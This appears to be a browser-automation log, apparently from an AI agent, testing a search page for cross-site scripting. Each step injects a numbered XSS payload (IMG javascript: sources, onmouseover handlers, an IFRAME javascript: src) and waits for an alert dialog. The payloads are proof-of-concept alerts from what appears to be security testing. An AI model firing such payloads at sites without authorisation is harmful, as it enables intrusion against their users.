

Navigated to search page with XSS payload 9: <IMG SRC=javascript:alert(String.fromCharCode(88,8...


Set up dialog listener for XSS payload 9


Waited for potential alert from XSS payload 9


Navigated to search page with XSS payload 10: <IMG SRC=# onmouseover="alert('xxs')">...


Set up dialog listener for XSS payload 10


Waited for potential alert from XSS payload 10


Navigated to search page with XSS payload 11: <IMG SRC= onmouseover="alert('xxs')">...


Set up dialog listener for XSS payload 11


Waited for potential alert from XSS payload 11


Navigated to search page with XSS payload 12: <IFRAME SRC="javascript:alert('XSS');"></IFRAME>...


Set up dialog listener for XSS payload 12


Waited for potential alert from XSS payload 12
